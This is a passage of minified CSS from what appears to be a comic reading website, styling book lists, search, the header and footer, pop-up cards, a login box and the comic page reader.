.book-list .book-item:hover{background-color:rgba(210,90,185,0.30)}.book-main .book-list .book-item.collect-item .book-info{padding:8px 0 8px 84px}.book-main .book-list .book-info{position:relative;display:block;height:96px;padding:8px 0 8px 84px;text-align:left}.book-main .book-list .book-info .img{position:absolute;left:16px;top:8px;display:block;height:80px;width:60px;background-position:50%;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.book-main .book-list .book-info .title{height:20px;font-weight:400;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.book-main .book-list .book-info .collect-desc,.book-main .book-list .book-info .desc{position:relative;height:20px;color:#999999;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.book-main .book-list .book-info .collect-desc.isnew,.book-main .book-list .book-info .desc.isnew{height:40px;padding:20px 28px 0 0}.book-main .book-list .book-info .collect-desc .desc-hint,.book-main .book-list .book-info .desc .desc-hint{position:absolute;right:0;bottom:10px;display:block;height:20px;width:20px}.book-main .book-list .book-info .collect-desc .desc-hint i,.book-main .book-list .book-info .desc .desc-hint i{font-size:18px;text-align:center;line-height:20px;color:#86d}.book-main .book-list .book-info .collect-desc.isnew{height:60px;padding:40px 28px 0 0}.book-main .book-list .book-read{position:absolute;right:0;bottom:0;display:block;height:36px;width:48px;font-size:14px;line-height:36px;text-align:center;color:#43BEF6;cursor:pointer}.book-main .book-count{height:32px;font-size:0;line-height:32px;text-align:center;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;background-color:#f5f5f5}.book-main .book-count .all{display:inline-block;height:28px;width:auto;padding:0 3px;font-size:14px;color:#86d;line-height:28px;vertical-align:middle;cursor:pointer}.book-main .book-count .bar{display:inline-block;height:16px;width:auto;min-width:16px;max-width:35px;padding:0 4px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;font-size:12px;font-weight:300;line-height:16px;text-align:center;color:#ffffff;background-color:#86d;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .book>.book-nav-item{position:relative;display:inline-block;font-size:14px;padding:0 4px;color:#ffffff}.acgn-model-header .book>.book-nav-item.acgn-gray{opacity:.5}.acgn-model-header .book>.book-nav-item:hover .book-nav-item-bd{display:block}.acgn-model-header .book>.book-nav-item .book-nav-item-bd{display:none;position:absolute;z-index:104;left:50%;top:64px;width:240px;border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:-120px;background-color:#ffffff;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.acgn-model-header .user{position:relative;display:inline-block;height:64px;width:72px;text-align:center;vertical-align:middle;z-index:99999}.acgn-model-header .user .face{position:absolute;z-index:104;left:50%;top:12px;display:block;height:40px;width:40px;margin-left:-20px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;background-color:#ffffff}.acgn-model-header .user .face img{display:block;height:100%;width:100%}.acgn-model-header .user .user-inner{position:absolute;z-index:103;left:50%;top:64px;display:none;height:auto;width:240px;margin-left:-120px;padding-top:30px;border:1px solid #dcdcdc;color:#333333;background-color:#ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.acgn-model-header .user .user-inner .name{height:36px;width:180px;border-bottom:1px solid #f5f5f5;margin:0 auto;font-size:14px;line-height:36px;text-align:center;font-weight:400;color:#86d}.acgn-model-header .user .user-inner .uid{height:28px;width:180px;margin:0 auto;font-size:14px;line-height:28px;text-align:center;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .user .user-inner .assets{display:block;height:76px;width:188px;padding:6px 0;margin:0 auto}.acgn-model-header .user .user-inner .assets .asset{position:relative;float:left;height:32px;width:94px;font-size:0;line-height:32px;text-align:left;overflow:hidden}.acgn-model-header .user .user-inner .assets .asset .mask{display:inline-block;height:16px;width:16px;margin-right:4px;vertical-align:middle}.acgn-model-header .user .user-inner .assets .asset .type{display:inline-block;height:20px;width:28px;margin-right:2px;font-size:12px;line-height:20px;vertical-align:middle}.acgn-model-header .user .user-inner .assets .asset .num{display:inline-block;height:20px;width:40px;font-size:12px;line-height:20px;color:#999999;text-align:right;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.acgn-model-header .user .user-inner .status .status-login{height:60px}.acgn-model-header .user .user-inner .status .status-login .login-btn{display:block;height:32px;width:208px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#86d;margin:0 auto;cursor:pointer}.acgn-model-header .user .user-inner .status .status-login .login-btn:active{background-color:#c435a6}.acgn-model-header .user .user-inner .status .status-login .login-hint{display:block;height:24px;font-size:12px;color:#86d;line-height:24px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-header .user .user-inner .status .status-exit{height:33px;border-top:1px solid #dcdcdc;font-size:14px;line-height:32px;text-align:center;color:#999999;background-color:#f5f5f5;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;cursor:pointer}.acgn-model-header .user .user-inner .status .status-exit:active{color:#666666}.acgn-model-header .user:hover .face{top:34px;height:60px;width:60px;margin-left:-30px}.acgn-model-header .user:hover .user-inner{display:block}.acgn-model-header .search{position:relative;display:inline-block;height:64px;padding:12px 8px 12px 0;vertical-align:top}.acgn-model-header .search .search-wrap{position:relative;display:block;height:40px;width:240px;background-color:#fff;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;vertical-align:top}.acgn-model-header .search .search-wrap .search-input{display:block;height:40px;width:100%;margin:0;padding:0 40px 0 10px;border:none;outline:none;font-size:16px;line-height:24px;color:#666666;background-color:transparent}.acgn-model-header .search .search-wrap .ift-search{position:absolute;right:0;top:0;display:block;height:40px;width:40px;font-size:22px;line-height:40px;text-align:left;color:#dcdcdc;cursor:pointer}.search-inner{position:absolute;z-index:102;left:50%;top:64px;display:none;height:auto;width:300px;margin-left:-150px;padding:8px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;font-weight:400;text-align:left;border:1px solid #dcdcdc;background-color:#ffffff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.search-inner .search-title{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;color:#86d}.search-inner .search-history{position:relative}.search-inner .search-history .search-clean{position:absolute;right:16px;top:0;display:inline-block;height:32px;width:auto;font-size:14px;line-height:32px;color:#43BEF6;cursor:pointer}.search-inner .search-history .search-no-info{height:36px}.search-inner .search-history .search-tags{padding:0 16px;font-size:0;max-height:72px;line-height:36px;overflow:hidden}.search-inner .search-history .search-tags .search-tag{display:inline-block;height:24px;max-width:120px;min-width:36px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-right:8px;font-size:12px;line-height:24px;text-align:center;vertical-align:middle;background-color:#dcdcdc;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.search-inner .search-history .search-tags .search-tag:hover{background-color:#f5f5f5}.search-hot .search-list .search-item .item-text{position:relative;display:block;height:28px;padding:0 16px 0 44px;font-size:14px;line-height:28px}.search-hot .search-list .search-item .item-text .mask{position:absolute;left:16px;top:4px;display:block;height:20px;width:20px;font-size:14px;line-height:20px;color:#666666;font-weight:300;text-align:center}.search-hot .search-list .search-item .item-text .mask.mask-1{color:transparent;background:url(../image/rank-top-1.png) no-repeat 50%;-webkit-background-size:18px auto;-moz-background-size:18px auto;background-size:18px auto}.search-hot .search-list .search-item .item-text .mask.mask-2{color:transparent;background:url(../image/rank-top-2.png) no-repeat 50%;-webkit-background-size:18px auto;-moz-background-size:18px auto;background-size:18px auto}.search-hot .search-list .search-item .item-text .mask.mask-3{color:transparent;background:url(../image/rank-top-3.png) no-repeat 50%;-webkit-background-size:18px auto;-moz-background-size:18px auto;background-size:18px auto}.search-hot .search-list .search-item .item-text .name{position:relative;padding:0 75px 0 0;color:#666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-text .name.imp{color:#333333}.search-hot .search-list .search-item .item-text .name .new{position:absolute;right:0;top:0;display:block;height:20px;width:72px;font-size:12px;text-align:right;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info{position:relative;display:none;height:96px;padding:8px 16px 8px 86px;background-color:rgba(210,90,185,0.30)}.search-hot .search-list .search-item .item-info .img{position:absolute;left:16px;top:8px;display:block;height:80px;width:60px;background-repeat:no-repeat;background-position:50%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.search-hot .search-list .search-item .item-info .name{height:24px;font-size:14px;color:#666666;font-weight:400;line-height:24px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info .desc{height:20px;font-size:12px;color:#999999;line-height:22px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info .desc.isnew{height:40px;padding:20px 28px 0 0}.search-hot .search-list .search-item .item-info .tags{height:34px;padding-top:10px;font-size:0;line-height:24px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.search-hot .search-list .search-item .item-info .tags .tag{display:inline-block;height:16px;width:auto;min-width:32px;padding:0 4px;border:1px solid #999999;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-right:4px;font-size:10px;font-weight:300;color:#999999;text-align:center;line-height:14px;vertical-align:middle}.search-hot .search-list .search-item .item-keywords{display:block;height:28px;padding:0 16px;font-size:14px;line-height:28px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;background-color:#ffffff}.search-hot .search-list .search-item .item-keywords .keywords-light{color:#86d}.search-hot .search-list .search-item .item-keywords:hover{background-color:#e4daff}.search-hot .search-list .search-item.acgn-active .item-text{display:none}.search-hot .search-list .search-item.acgn-active .item-info{display:block}.acgn-model-header .triangle{position:absolute;top:0;left:50%;margin-left:-4px}.acgn-model-header .triangle:before{position:absolute;z-index:1;top:-8px;content:"";border-bottom:8px solid #dcdcdc;border-left:8px dashed transparent;border-right:8px dashed transparent}.acgn-model-header .triangle:after{position:absolute;z-index:2;top:-7px;content:"";border-bottom:8px solid #ffffff;border-left:8px dashed transparent;border-right:8px dashed transparent}.nav-menu{float:left;position:relative;display:block;font-size:0;line-height:56px;height:64px}.nav-menu .nav-item{position:relative;display:inline-block;height:64px;width:auto;margin-left:28px;font-size:16px;color:#ffffff;line-height:64px;vertical-align:middle;text-align:center;cursor:pointer}.nav-menu .nav-item .underline{position:absolute;left:0;bottom:0;display:none;height:3px;width:100%;background-color:#ffffff}.nav-menu .nav-item .triangle{position:absolute;top:26px;right:4px;display:block;height:0;width:0;border-style:solid;border-color:#333333 transparent transparent;border-width:6px 4px}.nav-menu .nav-item.open .triangle{display:block;top:18px;border-color:transparent transparent #333333}.nav-menu .nav-item.active .underline{display:block}.nav-menu .nav-item.active .triangle{border-color:#86d transparent transparent}.nav-menu .nav-item.active.open .triangle{border-color:transparent transparent #86d}.acgn-model-header .category-inner{position:absolute;z-index:101;left:0;top:62px;display:none;height:124px;width:100%;padding:24px;background-color:#ffffff;-webkit-box-shadow:1px 1px 4px 0 hsla(0,0%,87%,.5);-moz-box-shadow:1px 1px 4px 0 hsla(0,0%,87%,.5);box-shadow:1px 1px 4px 0 hsla(0,0%,87%,.5)}.acgn-model-header .category-inner .category-container{position:relative;height:76px;overflow:hidden}.acgn-model-header .category-inner .category-container .category-block{position:relative;float:left;height:76px;width:25%;padding:0 24px;font-size:0;line-height:38px}.acgn-model-header .category-inner .category-container .category-block:before{content:"";position:absolute;left:0;top:50%;display:block;height:40px;width:1px;margin-top:-20px;background-color:#dcdcdc}.acgn-model-header .category-inner .category-container .category-block.none-split:before{content:none}.acgn-model-header .category-inner .category-container .category-block .category-link{display:inline-block;height:26px;width:25%;font-size:16px;color:#333333;line-height:26px;text-align:center;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}@-moz-keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}@-o-keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}@keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}@-webkit-keyframes start-float{0%{background-position-y:0}to{background-position-y:400%}}.acgn-model-footer .icon-main .icon-block .floater .triangle:after,.acgn-model-footer .icon-main .icon-block .floater .triangle:before{content:"";height:0;width:0;overflow:hidden}.acgn-model-footer .clean{zoom:1}.acgn-model-footer .clean:after{content:"";display:table;clear:both}.acgn-model-footer{padding:12px 0;font-size:12px;color:#666666;background-color:#f5f5f5}.acgn-model-footer .clean{display:block;visibility:hidden}.acgn-model-footer .block-list{height:auto;padding-top:36px}.acgn-model-footer .block-list .block-item{position:relative;float:left;height:auto;min-height:200px}.acgn-model-footer .block-list .block-item.block-item-icons{width:25%}.acgn-model-footer .block-list .block-item.block-item-msg{width:10%}.acgn-model-footer .block-list .block-item.block-item-contact{width:50%}.acgn-model-footer .block-list .block-item .block-item-star{position:absolute;left:0;top:12px;bottom:0;width:1px;background-color:#86d}.acgn-model-footer .block-list .block-item .block-item-star.block-item-star-long{top:-16px}.acgn-model-footer .block-list .block-item .block-item-star.block-item-star-short{top:68px}.acgn-model-footer .block-list .block-item .block-item-star i{position:absolute;left:-12px;top:-12px;display:block;height:24px;width:24px;font-size:16px;text-align:center;line-height:24px;color:#86d}.acgn-model-footer .icon-main{position:relative;height:112px;margin-top:20px}.acgn-model-footer .icon-main .icon-block{position:relative;display:block;height:112px;width:80px;margin:0 auto;cursor:pointer}.acgn-model-footer .icon-main .icon-block.icon-block-left{position:absolute;left:80px;top:0;margin:0}.acgn-model-footer .icon-main .icon-block.icon-block-right{position:absolute;right:50px;top:0;margin:0}.acgn-model-footer .icon-main .icon-block .icon-logo{display:block;height:56px;width:56px;-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;background-color:#ffffff;font-size:32px;line-height:56px;text-align:center;margin:0 auto;color:#b6b6b6}.acgn-model-footer .icon-main .icon-block .text{height:32px;line-height:32px;text-align:center;font-size:12px;margin-top:15px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-footer .icon-main .icon-block .floater{position:absolute;top:-136px;left:50%;display:none;height:128px;width:128px;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:-64px;background-color:#ffffff;-webkit-box-shadow:1px 1px 2px 0 #999999;-moz-box-shadow:1px 1px 2px 0 #999999;box-shadow:1px 1px 2px 0 #999999}.acgn-model-footer .icon-main .icon-block .floater .pic{display:block;height:96px;width:96px}.acgn-model-footer .icon-main .icon-block .floater .triangle{position:absolute;bottom:-8px;left:50%;margin-left:-6px}.acgn-model-footer .icon-main .icon-block .floater .triangle:before{position:absolute;z-index:1;top:-8px;content:"";border-top:8px solid #dcdcdc;border-left:8px dashed transparent;border-right:8px dashed transparent}.acgn-model-footer .icon-main .icon-block .floater .triangle:after{position:absolute;z-index:2;top:-9px;content:"";border-top:8px solid #ffffff;border-left:8px dashed transparent;border-right:8px dashed transparent}.acgn-model-footer .icon-main .icon-block:hover .icon-logo{color:#86d}.acgn-model-footer .icon-main .icon-block:hover .floater{display:block;z-index:160}.acgn-model-footer .text-list{display:block;height:auto;padding-left:20px;font-size:12px}.acgn-model-footer .text-list .title{height:20px;margin-bottom:12px;font-size:14px;font-weight:400;color:#333333}.acgn-model-footer .text-list .text,.acgn-model-footer .text-list .title{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-model-footer .text-list .text{display:block;height:24px;line-height:24px}.acgn-model-footer .block-half{float:left;height:auto;width:50%}.acgn-model-footer .feedback-btn{display:block;height:25px;width:80px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-left:20px;margin-bottom:20px;font-size:12px;line-height:25px;text-align:center;color:#ffffff;background-color:#b6b6b6;cursor:pointer}.acgn-model-footer .feedback-btn:active{background-color:#8f8f8f}.acgn-model-footer .border-line{position:relative;height:0;border-bottom:1px solid #86d}.acgn-model-footer .border-line i{position:absolute;left:-12px;top:-12px;display:block;height:24px;width:24px;font-size:16px;text-align:center;line-height:24px;color:#86d}.acgn-model-footer .block-copyright{padding:18px 30px 32px;height:auto;font-size:12px;line-height:18px;color:#999999;text-align:center}.fc-wrap{left:0;top:0;height:0;width:0}.fc-floater,.fc-wrap{position:absolute;z-index:80}.fc-floater{left:100px;top:100px;display:block;height:auto;width:210px;background-color:#ffffff;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.40);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.40);box-shadow:0 2px 10px 0 rgba(0,0,0,0.40);overflow:hidden;-moz-animation:scaleFloater .2s linear;-o-animation:scaleFloater .2s linear;animation:scaleFloater .2s linear;-webkit-animation:scaleFloater .2s linear}.fc-floater .fc-bg{position:absolute;z-index:82;left:0;top:0;height:0;width:100%;padding-bottom:50%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);overflow:hidden}.fc-floater .fc-bg img{position:absolute;left:0;top:0;display:block;height:auto;width:100%;-webkit-transition:-webkit-transform .5s ease-out .2s;transition:-webkit-transform .5s ease-out .2s;-o-transition:-o-transform .5s .2s ease-out;-moz-transition:transform .5s .2s ease-out,-moz-transform .5s .2s ease-out;transition:transform .5s ease-out .2s;transition:transform .5s ease-out .2s,-webkit-transform .5s ease-out .2s,-moz-transform .5s ease-out .2s,-o-transform .5s ease-out .2s}.fc-floater .fc-bg:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.fc-floater .fc-hot{position:absolute;z-index:82;right:3px;top:3px;display:inline-block;height:18px;width:auto;padding:0 5px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;font-size:12px;line-height:18px;font-weight:300;color:rgba(255,255,255,0.50);background-color:rgba(0,0,0,0.50);vertical-align:middle}.fc-floater .fc-main{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:relative;z-index:81;height:142px;padding:50% 12px 56px}.fc-floater .fc-main .fc-title{height:28px;padding-right:45px;line-height:28px;font-size:14px;font-weight:400;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.fc-floater .fc-main .fc-title:hover{color:#86d}.fc-floater .fc-main .fc-new{height:18px;line-height:18px;font-size:12px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.fc-floater .fc-main .fc-desc{display:block;height:auto;padding-top:8px;margin-bottom:14px;color:#999999;font-size:12px;line-height:18px}.fc-floater .fc-main .fc-desc .fc-desc-title{float:left;padding:0 4px 2px 0}.fc-floater .fc-main .fc-desc .fc-desc-text{display:block;height:auto;max-height:60px;padding-bottom:2px;line-height:20px;display:-webkit-box;-webkit-line-clamp:3;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag{color:#999999;margin-right:3px;cursor:pointer}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag a{color:#999999}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag:hover{color:#86d}.fc-floater .fc-main .fc-desc .fc-desc-text .fc-tag:hover a{color:#86d}.fc-floater .fc-main .fc-btn{position:absolute;left:12px;right:12px;bottom:16px;display:block;height:28px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin:0 auto;font-size:14px;line-height:28px;text-align:center;color:#ffffff;filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr=#e8aadb,endColorStr=#d76ec1,gradientType="0");background-image:-webkit-gradient(linear,left top,right top,from(#e8aadb),to(#d76ec1));background-image:-webkit-linear-gradient(left,#e8aadb,#d76ec1);background-image:-moz- oldlinear-gradient(left,#e8aadb 0,#d76ec1 100%);background-image:-o-linear-gradient(left,#e8aadb 0,#d76ec1 100%);background-image:linear-gradient(90deg,#e8aadb,#d76ec1);cursor:pointer}.fc-floater .fc-main .fc-btn:hover{filter:progid:DXImageTransform.Microsoft.Gradient(startColorStr="#86d",endColorStr="#86d",gradientType="0");background-image:-webkit-gradient(linear,left top,right top,from(#86d),to(#86d));background-image:-webkit-linear-gradient(left,#86d,#86d);background-image:-moz- oldlinear-gradient(left,#86d 0,#86d 100%);background-image:-o-linear-gradient(left,#86d 0,#86d 100%);background-image:linear-gradient(90deg,#86d,#86d)}.fc-floater .fc-main .fc-score{position:absolute;right:8px;top:8px;display:inline-block;height:20px;width:auto;font-size:20px;line-height:20px;color:#86d}@-moz-keyframes scaleFloater{0%{opacity:0;-moz-transform:scale(.8);transform:scale(.8)}49%{opacity:1;-moz-transform:scale(.8);transform:scale(.8)}50%{opacity:1;-moz-transform:scale(.8);transform:scale(.8)}to{opacity:1;-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes scaleFloater{0%{opacity:0;-o-transform:scale(.8);transform:scale(.8)}49%{opacity:1;-o-transform:scale(.8);transform:scale(.8)}50%{opacity:1;-o-transform:scale(.8);transform:scale(.8)}to{opacity:1;-o-transform:scale(1);transform:scale(1)}}@keyframes scaleFloater{0%{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}49%{opacity:1;-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}50%{opacity:1;-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes scaleFloater{0%{opacity:0;-webkit-transform:scale(.8)}49%{opacity:1;-webkit-transform:scale(.8)}50%{opacity:1;-webkit-transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1)}}.acgn-model-global-float{display:none}.acgn-model-global-float .float-main{position:fixed;z-index:50;left:auto;top:auto;right:20px;bottom:40px}.acgn-model-global-float .float-main .float-qr-code{border:1px solid rgba(220,220,220,0.50);-webkit-box-shadow:-1px 1px 4px 0 rgba(220,220,220,0.50);-moz-box-shadow:-1px 1px 4px 0 rgba(220,220,220,0.50);box-shadow:-1px 1px 4px 0 rgba(220,220,220,0.50)}.acgn-model-global-float .float-main .float-qr-code .triangle{position:absolute;display:block;height:0;width:0;border:none}.acgn-model-global-float .float-main .float-qr-code .triangle:before{content:"";position:absolute;z-index:3;right:0;top:0;display:block;height:0;width:0;border-style:solid;border-width:6px;border-color:transparent transparent transparent #ffffff}.acgn-model-global-float .float-main .float-qr-code .triangle:after{content:"";position:absolute;z-index:2;right:-1px;top:0;display:block;height:0;width:0;border-style:solid;border-width:6px;border-color:transparent transparent transparent rgba(220,220,220,0.50)}  .login-container {background: #fff;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;}  .login-container .login-title {font-size: 32px;height: 42px;line-height: 42px;padding-top: 24px;text-align: center;color: #333;}.login-container .login-title {font-size: 32px;height: 42px;line-height: 42px;padding-top: 24px;text-align: center;color: #333;}  .layui-layer, .layui-layer-shade {position: fixed;_position: absolute;pointer-events: auto;}  .login-container .icon-comm-close-thin {cursor: pointer;position: absolute;right: 16px;top: 16px;}  .icon-comm-close-thin {width: 24px;height: 24px;background-position: -116px 0;}  .icon-comm-close, .icon-comm-close-thin, .icon-comm-icon_head_shelf, .icon-comm-new_reward, .icon-comm-triangle-left, .icon-comm-triangle-right, .icon-comm-triangle-up {display: inline-block;background-image: url(../image/comm.ac0fa.png);background-repeat: no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://tiaomans.xyz/static/boodopc/css/read.css
body_size: 17686
content:
.swiper-container{margin:0 auto;position:relative;overflow:hidden;direction:ltr;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translateZ(0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translateZ(0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translateZ(0);-o-transition-timing-function:ease;-o-transform:translate(0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translateZ(0);-ms-transition-timing-function:ease;-webkit-transition-property:left,top,-webkit-transform;transition-property:left,top,-webkit-transform;-o-transition-property:left,top,-o-transform;-moz-transition-property:transform,left,top,-moz-transform;transition-property:transform,left,top;transition-property:transform,left,top,-webkit-transform,-moz-transform,-o-transform;transition-duration:0s;transform:translateZ(0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}.no-copyright{width:600px;padding-top:48px;margin:0 auto;font-size:24px;line-height:36px;color:#999999;text-align:center}.no-copyright .icon{display:block;width:360px;margin:0 auto 24px}.no-copyright .url-back{display:block;height:48px;width:140px;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;margin:16px auto 0;font-size:18px;line-height:48px;text-align:center;color:#ffffff;background-color:#8866DD}.comic-page .comic-img{display:none;height:auto;max-height:100%;max-width:100%;-webkit-animation:opacity .3s ease-in;-moz-animation:opacity .3s ease-in;-o-animation:opacity .3s ease-in;animation:opacity .3s ease-in}.comic-page .comic-img .comic-pic{position:relative;display:block;height:auto;width:100%}.comic-page .comic-bg{position:absolute;left:0;top:0;height:100%;width:100%}.comic-page .comic-bg .comic-bg-page{position:absolute;left:0;top:50%;display:block;height:300px;width:100%;margin-top:-150px;font-size:96px;line-height:300px;text-align:center;color:#999999}.comic-page .comic-opacity{position:absolute;left:0;top:0;background-color:#000;opacity:0}.comic-page .comic-error{position:absolute;left:0;top:0;display:none;height:100%;width:100%;background-color:#000000}.comic-page .comic-error .comic-error-msg{position:absolute;left:0;top:50%;display:block;height:auto;width:100%;font-size:28px;line-height:56px;text-align:center;color:#f5f5f5;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.comic-page .comic-error .comic-error-msg .comic-error-btn{display:inline-block;height:36px;padding:0 20px;line-height:36px;color:#fd5158}.comic-wrap{position:relative}.comic-wrap.comic-wrap-scroll{position:relative;height:100%;width:100%}.comic-wrap .trans_scroll_pulldown{position:relative;display:none;height:64px;padding-top:64px;margin:0 auto;font-size:0;line-height:64px;text-align:center;background-color:#f5f5f5}.comic-wrap .trans_scroll_pulldown .btn{display:inline-block;height:32px;width:232px;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;font-size:16px;line-height:32px;color:#ffffff;text-align:center;vertical-align:middle;background-color:#C5AEFF;cursor:pointer}.comic-wrap .trans_scroll_pulldown .btn:active,.comic-wrap .trans_scroll_pulldown .btn:hover{background-color:#8866DD}.comic-wrap .trans_scroll_pulldown .btn.btn-disabled{color:#999999;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.comic-wrap .trans_scroll_pulldown .btn.btn-disabled:active,.comic-wrap .trans_scroll_pulldown .btn.btn-disabled:hover{color:#999999;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.comic-wrap .trans_scroll_pulldown .btn i{vertical-align:top}.comic-wrap .trans_scroll_pulldown .error,.comic-wrap .trans_scroll_pulldown .loading,.comic-wrap .trans_scroll_pulldown .none,.comic-wrap .trans_scroll_pulldown .wait{display:none}.comic-wrap .trans_scroll_pulldown.pulldown_error .error,.comic-wrap .trans_scroll_pulldown.pulldown_loading .loading,.comic-wrap .trans_scroll_pulldown.pulldown_none .none,.comic-wrap .trans_scroll_pulldown.pulldown_wait .wait{display:inline-block}.comic-wrap .trans_scroll{position:relative;height:auto;width:100%;margin:0 auto;background-color:#000000}.comic-wrap .trans_scroll .trans_scroll_page{position:relative;display:block;height:720px;overflow:hidden}.comic-wrap .trans_scroll 